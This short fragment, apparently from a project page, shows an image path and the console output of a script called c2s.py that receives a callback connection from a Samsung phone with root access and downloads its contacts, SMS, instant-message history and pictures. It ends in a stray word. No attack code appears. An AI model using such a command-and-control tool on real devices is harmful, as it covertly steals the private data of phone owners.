 $ ./c2s.py
Wating for callback connection...
Connection from device SM-G970F
id: root
Downloading contact ... Done.
Downloading SMS ... Done.
Downloading Instant Message App's history ... Done.
Downloading Picutres ...
RideNow